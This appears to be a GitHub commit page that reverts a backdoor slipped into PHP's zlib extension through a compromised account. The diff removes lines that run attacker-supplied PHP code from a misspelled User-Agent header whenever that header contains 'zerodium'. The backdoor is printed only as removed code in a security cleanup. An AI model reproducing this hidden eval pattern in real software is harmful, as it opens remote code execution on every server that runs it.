 This looks like the result of a compromised git account. Commit
access has already been revoked.
master
nikic committed 24 days ago
1 parent c730aa2 commit 046827a7e867bb0e655923c75c25a20d06e3aa8b
Showing 1 changed file with 0 additions and 11 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,17 +360,6 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 - zval *enc;
364 -
365 - if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 - (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 - convert_to_string(enc);
368 - if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 - zend_try {
370 - zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 - } zend_end_try();
372 - }
373 - }
374 363
375 364 switch (ZLIBG(output_compression)) {
376 365 case 0:
1 comment on commit 046827a
AlexFerrero commented on 046827a 23 days ago
lol wtf.
😄 1